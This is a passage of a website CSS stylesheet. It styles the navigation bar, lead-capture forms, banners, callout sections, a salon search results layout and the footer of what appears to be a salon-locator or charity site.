  header.page-header .logo { margin: 0 0 1.875rem 0; }
  header.page-header .tagline { font-size: 1.1875em; margin: 3.375rem 0 0 0; }
  header.page-header .contact { margin: 1.25rem 3.4375rem 0 0; } }

.contain-to-grid { position: absolute; background: url("/images/nav-bg.jpg"); top: 0; z-index: 100; }

.contain-to-grid.nav-stuck { position: fixed; top: 0; }

@media only screen and (min-width: 64.063em) { .contain-to-grid { top: auto; } }

.top-bar { position: absolute; top: 0; width: 100%; z-index: 4; }

.top-bar a { text-decoration: none; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.3); }

@media only screen and (min-width: 40.0625em) { .top-bar .top-bar-section .has-dropdown > a:after { display: none; }
  .top-bar .dropdown li { border-top: 1px solid url("/images/nav-bg-over.jpg"); }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid url("/images/nav-bg-over.jpg"); } }

@media only screen and (min-width: 64.063em) { .top-bar { position: relative; }
  .top-bar .top-bar-section li:first-child a::before, .top-bar .top-bar-section li:hover + li a::before, .top-bar .top-bar-section li.active a::before { content: none; }
  .top-bar .top-bar-section li a { position: relative; }
  .top-bar .top-bar-section li a:hover::before { content: none; }
  .top-bar .top-bar-section li a::before { content: ""; width: 2px; height: 17px; top: 15px; left: 0; position: absolute; display: block; border: 1px solid #108bc9; }
  .top-bar .top-bar-section li li { width: 100%; }
  .top-bar .top-bar-section li li a::before { content: none; }
  .top-bar .top-bar-section > ul { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: stretch; -ms-flex-pack: stretch; justify-content: stretch; }
  .top-bar .top-bar-section > ul > li { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; float: none; }
  .top-bar .top-bar-section > ul > li > a { text-align: center; }
  .top-bar .top-bar-section ul li > a { margin: 0 auto; }
  .top-bar .top-bar-section ul li > a { padding: 0 0.3125rem; }
  .top-bar .top-bar-section li.active + li a::before { content: none; } }

@media only screen and (min-width: 90.0625em) { .top-bar .top-bar-section ul li > a { padding: 0 1.125rem; } }

[data-magellan-expedition], [data-magellan-expedition-clone] { padding: 0; }

.accordion-wrap { margin: 0 0 1.25rem 0; border-radius: 3px; overflow: hidden; }

.accordion-click { position: relative; padding: 1.25rem 3.125rem 1.25rem 1.25rem; background: #128BC9; color: #FFFFFF; font-size: 1.125rem; line-height: 1.2; font-weight: 400; border: 1px solid #073C57; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #FFFFFF; top: calc(50% - 2px); right: 1.25rem; width: 0.9375rem; height: 0.1875rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #073C57; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #FFFFFF; font-size: 1.125rem; background: #073C57; padding: 1.25rem; border: 1px solid #073C57; border-top: 0; }

.accordion-slide p { font-size: 1.125rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.article-header, .content .content-main h2.article-header, .content .content-main .article-header.h2, .content .content-main #salon-search__results h3.article-header, #salon-search__results .content .content-main h3.article-header, .content .content-main #salon-search__results .article-header.h3, #salon-search__results .content .content-main .article-header.h3 { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 21px; }

.article-header a:link, .content .content-main h2.article-header a:link, .content .content-main .article-header.h2 a:link, .content .content-main #salon-search__results h3.article-header a:link, #salon-search__results .content .content-main h3.article-header a:link, .content .content-main #salon-search__results .article-header.h3 a:link, #salon-search__results .content .content-main .article-header.h3 a:link { color: #108bc9; font-weight: bold; }

article { margin: 1.25rem; position: relative; clear: both; width: 100%; float: left; }

article aside { float: left; margin-right: 1.25rem; width: 20%; height: 100%; }

article aside img { width: 100%; padding-bottom: 30px; }

.article_contentcolumn { padding-left: 0; }

.article_datedescription { font-style: italic; font-size: .83em; }

.article_description { font-size: 14px; }

.article_imagecolumn { padding: 5px; }

.article_imagecolumn img { border-radius: 5px; }

.article_960_content { padding-bottom: 15px; border-bottom: 1px dotted #CCC; margin-bottom: 20px; }

.article_readfull_link_box { margin-top: 8px; font-size: 14px; }

.article_readfull_link_box a { text-transform: uppercase; position: relative; }

.article_table { margin-bottom: 8px; }

.read-more, .article-snippet { display: inline; }

.read-more { position: relative; }

.read-more a { display: inline-block; padding-right: 12px; }

/*======================================= Form =======================================*/
.phone-number-above-form { font-family: 'Lato'; color: #1a5574; font-size: 2.25rem; text-align: center; display: block; margin-bottom: 2.5rem; border-top: 1px dashed #e5e5e5; border-bottom: 1px dashed #e5e5e5; }

.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; padding: 40px 0 50px; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #41b5f0; border-top: none; border-bottom: none; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #fff; font-family: "Varela Round", sans-serif; font-size: 2em; font-weight: 300; text-align: center; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 2em; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 1.875rem 0 0.625rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-auth { margin-bottom: 20px; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 1.25rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #757575; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #757575; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #757575; opacity: 1; }

form :-ms-input-placeholder { color: #757575; opacity: 1; }

form select.form_select[data-selected=""] { color: #757575; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 8px 8px; font-size: 0.875rem; font-weight: 400; background-color: #d9ecf5; color: #050e2f; border-radius: 5px; border: 4px solid #fff; -webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.22); box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.22); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: auto; }

form .form-required-div { display: none; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: none; text-align: left; margin: 0; font-size: 1em; }

form .lead_box .form_textarea { width: 100%; min-height: 10rem; }

form .fm-submit-container { margin-top: 0; text-align: center; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #a4de62; border-color: #85d32d; color: #fff; border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; font-weight: 400; color: #3f4a2e; font-size: 1.25rem; border: 1px solid #85d32d; text-transform: none; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.46); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #85d32d; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

#horizontal-form { padding: 1.875rem 1.25rem; }

#horizontal-form #lead_box { padding: 0; }

#horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }

#horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }

#horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }

#horizontal-form #lead_box .fm-submit-container input { height: 60px; width: 100%; }

@media only screen and (min-width: 64.063em) { #lead-box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }
  #lead-box .fm-fei-9 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }
  form .fm-question-container, form .fm-qid-1 { padding-left: 0; padding-right: 0; width: 50%; float: left; }
  #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }
  #horizontal-form #lead_box .fm-qid-16 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .fm-qt-NAME_FULL_FIRSTLAST { width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3, .alert-box .h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/clouds-banner.png"), url("/images/banner.jpg"); background-position: bottom,50% 0; background-repeat: repeat-x,no-repeat; background-size: auto,cover; padding-bottom: 100px; z-index: 0; overflow: hidden; }

.banner:after { width: 100%; height: 50px; position: absolute; bottom: 0; left: 0; right: 0; z-index: 7; content: ''; background-image: url("/images/clouds-banner.png"); background-repeat: repeat-x; }

.banner br { display: none; }

.banner .banner-heading { font-family: "Varela Round", sans-serif; font-weight: 400; margin: 3.125rem 1.25rem 1.875rem 1.25rem; color: #fff; font-size: 1.875rem; text-transform: uppercase; text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.14); position: relative; z-index: 5; }

.banner .banner-heading .highlight-one { color: #7adfff; }

.banner .banner-heading .highlight-two { color: #c0f089; }

.banner .sub-heading { margin: 0 0 0.625rem 0; font-family: "Varela Round", sans-serif; font-weight: 400; color: #fff; font-size: 1.875rem; text-transform: uppercase; text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.14); position: relative; z-index: 10; }

.banner .button, .banner .boxframe a, .boxframe .banner a { font-size: 1.75rem; font-weight: 300; z-index: 4; }

.banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; color: #0a5379; font-size: 1.1em; font-weight: 400; }

.banner .blue-stars { position: absolute; height: 600px; width: 100%; z-index: 1; background: url("/images/blue-stars.png"); background-repeat: repeat-y; }

.banner .green-stars { height: 600px; width: 100%; position: absolute; z-index: 2; background: url("/images/green-stars.png"); background-repeat: repeat-y; }

@media only screen and (min-width: 40.0625em) { .banner { background-image: url("/images/banner.jpg"); background-position: center; background-size: cover; background-repeat: no-repeat; }
  .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 3.3125rem; margin: 3.125rem 0 0.625rem 0; }
  .banner .sub-heading { margin-top: 0.75rem; font-size: 2.125rem; }
  .banner .banner-message { font-size: 1.375em; margin: 0 1.25rem 1.25rem 1.25rem; } }

@media only screen and (min-width: 64.063em) { .banner { min-height: 600px; }
  .banner .banner-heading { margin: 10rem 0 1.25rem 0; }
  .banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 0.625rem 0; background-color: #161f2a; background-image: url("/images/clouds-banner.png"), url("/images/banner-sub.jpg"); background-size: auto,cover; background-position: bottom,50% 0; background-repeat: repeat-x,no-repeat; }

.sub-banner h1 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; padding: 2.5rem 0 0.625rem 0; padding: 3.125rem 0 1.5625rem 0; color: #fff; font-size: 3rem; font-weight: 400; border: none; text-shadow: none; }

.sub-banner h1::after { display: none; }

.sub-banner .sub-banner__message { font-size: 1rem; color: #FFFFFF; margin: -10px 0 80px; width: 100%; max-width: 543px; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("/images/clouds-banner.png"), url("/images/banner-sub.jpg"); padding: 2.5rem 0 0.625rem 0; }
  .sub-banner h1 { font-size: 3.75rem; } }

@media only screen and (min-width: 40.0625em) { .sub-banner { padding: 3.125rem 0 1.5625rem 0; } }

@media only screen and (min-width: 64.063em) { .sub-banner .sub-banner__message { margin: -30px 0 80px; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #063850; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 2.08em; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.6em; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #108bc9; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #a4de62; border-bottom: 1px solid #a4de62; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #a4de62; }

.contact-box .social-links i { color: #108bc9; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #0a5379; font-size: 2.25em; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 0.96em; font-weight: 400; color: #fff; background-color: #108bc9; border: none; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #063850; color: #a4de62; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.2em; } }

/*======================================= Callout Blocks =======================================*/
.above-callouts { background-color: #fff; padding: 20px 0 40px 0; min-height: 160px; }

.above-callouts h2, .above-callouts .h2, .above-callouts #salon-search__results h3, #salon-search__results .above-callouts h3, .above-callouts #salon-search__results .h3, #salon-search__results .above-callouts .h3 { font-size: 1.875rem; }

.above-callouts p { color: #6f6f6f; }

.callouts { background-color: #90ba5d; background-image: url("/images/green-stripes.png"); padding-bottom: 40px; }

.callouts .callout { text-align: center; }

.callouts .callout .arrow { margin: -40px auto 0 auto; display: block; }

.callouts .callout .picframe { border: 10px solid #b6e77f; border-radius: 4px; display: block; margin: 0 auto; }

.callouts .callout .callout-heading h2, .callouts .callout .callout-heading .h2, .callouts .callout .callout-heading #salon-search__results h3, #salon-search__results .callouts .callout .callout-heading h3, .callouts .callout .callout-heading #salon-search__results .h3, #salon-search__results .callouts .callout .callout-heading .h3 { margin: 30px 0; color: #fff; font-size: 1.875rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); border-bottom: 1px solid #fff; display: inline-block; }

.callouts .callout .callout-message { color: #fff; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

.callouts .callout .callout-message h4 { color: #fff; margin-top: 0.625rem; }

.callouts .callout .callout-message p { font-size: 1.125rem; }

.callouts .callout .callout-message a { color: #e4ffc5; text-decoration: underline; display: inline-block; }

.callouts .callout .callout-message a:hover { color: #fff; text-decoration: none; }

@media only screen and (min-width: 64.063em) { .callouts { background: url("/images/swing-bg.png"), url("/images/green-stripes.png"); background-position: right,right; background-repeat: no-repeat,repeat; } }

.under-callouts { background: #55861f; background-image: url("/images/under-callouts-top-border.png"), url("/images/clouds-banner.png"); background-repeat: repeat-x, repeat-x; background-position: top,bottom; padding: 20px 0 80px 0; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

.under-callouts .under-callout { text-align: center; font-size: 1.25rem; color: #b6e77f; }

.under-callouts .under-callout .big-number-text { vertical-align: super; padding: 0 10px; }

.under-callouts .under-callout .big-number { font-size: 3.125rem; padding: 0; color: #fff; }

.under-callouts .under-callout.ponytails .big-number-text { position: relative; top: 10px; display: inline-block; text-align: right; line-height: 1.2; }

.under-callouts .under-callout.ponytails .big-number { display: inline-block; text-align: left; }

.under-callouts .under-callout #make-a-difference { color: #fff; font-size: 1.5rem; font-family: "Varela Round", sans-serif; padding-top: 1.3125rem; }

.under-callouts .under-callout #make-a-difference:before { content: ""; width: 2px; height: 17px; top: 30px; left: 0; position: absolute; display: block; border-left: 1px solid #a4de62; }

.under-callouts .under-callout #make-a-difference:after { content: ""; width: 2px; height: 17px; top: 30px; right: 0; position: absolute; display: block; border-left: 1px solid #a4de62; }

/*.callout-blocks{ padding: $callout-blocks-padding-small; text-align: left; @media only screen and (min-width:40.0625em){ padding: $callout-blocks-padding-medium; } @media only screen and (min-width:64.063em){ padding: $callout-blocks-padding-large; } .callout-block{ padding: $callout-block-padding-small; background-color: $callout-block-bgcolor; border: $callout-block-border; border-radius: $callout-block-radius; .heading{ margin: $callout-block-heading-margin-small; color: $callout-block-heading-text-color; font-size: $callout-block-heading-font-size * $callout-block-heading-text-multiply; font-weight: $callout-block-heading-font-weight; } .message{ margin: $callout-block-message-margin-small; color: $callout-block-message-text-color; font-size: $callout-block-message-font-size * $callout-block-message-text-multiply; font-weight: $callout-block-message-font-weight; } @media only screen and (min-width:40.0625em){ padding: $callout-block-padding-medium; .heading{ margin: $callout-block-heading-margin-medium; font-size: $callout-block-heading-font-size; } .message{ margin: $callout-block-message-margin-medium; font-size: $callout-block-message-font-size; } } @media only screen and (min-width:64.063em){ padding: $callout-block-padding-large; .heading{ margin: $callout-block-heading-margin-large; } .message{ margin: $callout-block-message-margin-large; } } } }*/
/*======================================= Social Media Links =======================================*/
.social-links { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; gap: 5px; }

.social-links a { margin: 0; display: block; width: 1.875rem; height: 1.875rem; line-height: 1.875rem; font-size: 1.125rem; color: #2aa5e3; background-color: none; border: 2px solid #2aa5e3; border-radius: 50%; position: relative; }

.social-links a svg { max-width: 100%; max-height: 100%; width: 0.9375rem; height: 0.9375rem; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; }

@media only screen and (min-width: 64.063em) { .social-links a:hover { color: #fff; border: 2px solid #fff; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #063850; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; color: #fff; font-size: 1.2rem; font-weight: 700; }

.footer-callout .message { margin: 0 0 1.25rem 1.25rem; color: #fff; font-size: 1rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container .boxframe a, .boxframe .footer-callout .button-container a { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; font-size: 1.5rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container .boxframe a, .boxframe .footer-callout .button-container a { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout .heading { margin: 1.25rem 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 0 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container .boxframe a, .boxframe .footer-callout .button-container a { margin: 1.25rem 0 0 0; } }

/* ====================================== Footer =======================================*/
footer { margin: 0; }

footer.page-footer { padding: 1.875rem 0 0; color: #92b7c2; background-color: #2f3f44; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; font-size: 0.875rem; font-weight: 400; text-align: center; position: relative; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .return-to-top { text-align: right; margin-bottom: -0.75rem; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; border-radius: 3px; border: 1px solid #3b3b3b; }

footer.page-footer .footer-links li { display: inline-block; background-color: #44575e; padding: 0.375rem 0.9375rem; margin: 0.3125rem; border-radius: 5px; }

footer.page-footer .footer-links a { font-size: 0.9375rem; color: inherit; text-decoration: none; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.75em; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.875rem 0 0; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml li { vertical-align: text-top; }

.sml a { border: 0; background: transparent; padding: 0; text-align: left; font-size: 1rem; vertical-align: text-top; }

.sml a:hover { background: transparent; }

/*======================================= Site Styles =======================================*/
.article_thumbimage_container, .article_thumbimage_container img { width: 9.375rem; }

.salon-search { padding: 0 1.875rem 0 0.625rem; }

.salon-search .row { width: 100%; }

input[type="submit"]#salon-submit { display: none !important; }

#salon-search-form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; gap: 20px; }

#salon-search-form .fm-qid-16 { display: none; }

#salon-search-form select { padding: 10px; margin: 10px 0; background-color: #fff; color: #073c57; font-size: 1rem; border: 1px solid #DDDDDD; height: 45px; }

.page__salon-search .content-main a.button, .page__salon-search .content-main .boxframe a, .boxframe .page__salon-search .content-main a { font-size: 1rem; }

.page__salon-search .content-main .show-location { display: block; }

.page__salon-search .content-main .hide-location { display: none; }

.page__salon-search .content-main .row.align-middle { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.page__salon-search .content-main .row.align-middle a.button, .page__salon-search .content-main .row.align-middle .boxframe a, .boxframe .page__salon-search .content-main .row.align-middle a { display: block; margin: 10px; text-align: center; height: 100%; }

#salon-search__results { padding-top: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; gap: 0; margin-bottom: 40px; }

#salon-search__results h3, #salon-search__results .h3 { background: none; border: none; padding: 0; font-size: 1.375rem; color: #073c57; }

#salon-search__results .address { font-size: 1.125rem; }

#salon-search__results .button, #salon-search__results .boxframe a, .boxframe #salon-search__results a { margin: 0; font-size: 1.125rem; }

#salon-search__results .salon-search__result { padding: 20px 0; border-bottom: 1px solid #DDDDDD; }

@media only screen and (max-width: 40em) { #salon-search__results .button, #salon-search__results .boxframe a, .boxframe #salon-search__results a { margin-top: 10px; } }

@media only screen and (min-width: 40.0625em) { #salon-search__results .right { text-align: right; } }

@media only screen and (min-width: 64.063em) { #salon-search__results { gap: 10px 40px; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  #salon-search__results h3, #salon-search__results .h3 { margin-bottom: 10px; font-size: 1.25rem; }
  #salon-search__results .address { font-size: 1rem; }
  #salon-search__results .salon-search__result { width: calc(50% - 20px); }
  #salon-search__results .button, #salon-search__results .boxframe a, .boxframe #salon-search__results a { margin: 0; font-size: 0.9375rem; padding: .8rem 1rem; }
  #salon-search__results .salon-search__result { padding: 20px 0 30px; } }

.gallery-merchandise img.noframe { margin-bottom: 20px; }

.gallery-merchandise h2.h3, .gallery-merchandise .h3.h2, .gallery-merchandise #salon-search__results .h3, #salon-search__results .gallery-merchandise .h3 { margin-bottom: 0; }

.gallery-merchandise hr { margin: 10px 0 35px; }

@media only screen and (min-width: 64.063em) { .gallery-merchandise hr { margin: 10px 0 30px; } }

.cta-box { -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.16); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.16); background-color: #a4de62; outline: 9px solid #FFFFFF; outline-offset: -9px; border-radius: 5px; padding: 29px; color: #073C57; font-size: 1rem; }

ul.custom-list { margin: -10px 0 0; }

ul.custom-list li { list-style: none; position: relative; line-height: 1.4; margin: 20px 0 20px 20px; color: #073C57; }

ul.custom-list li::before { content: ''; width: 8px; height: 8px; position: absolute; background-color: #85D32D; border-radius: 50%; top: 8px; left: -20px; }

#page-id-132 .button-group { display: grid; grid-template-columns: 1fr; }

@media only screen and (min-width: 40.0625em) { #page-id-132 .button-group { grid-template-columns: 1fr 1fr; gap: 0 10px; }
  #page-id-132 .button-group::before, #page-id-132 .button-group::after { content: none; }
  #page-id-132 .button-group a.button, #page-id-132 .button-group .boxframe a, .boxframe #page-id-132 .button-group a { width: 100%; max-width: 235px; font-size: 0.75rem; } }

#page-id-132 ol { margin-bottom: 0; }

#page-id-132 ol li { color: #073C57; }

#page-id-132 .content-text > .row + .row { margin-top: 20px; }

#page-id-132 #extraContent1 { background-color: #F1FAFF; }

@media only screen and (min-width: 40.0625em) { #page-id-132 #extraContent1 .button-group { grid-template-columns: 250px 250px; justify-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; } }

#page-id-132 #extraContent3 { background-color: #F1FAFF; color: #073C57; }

#page-id-132 #extraContent3 h4 { color: #128BC9; font-size: 0.75rem; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
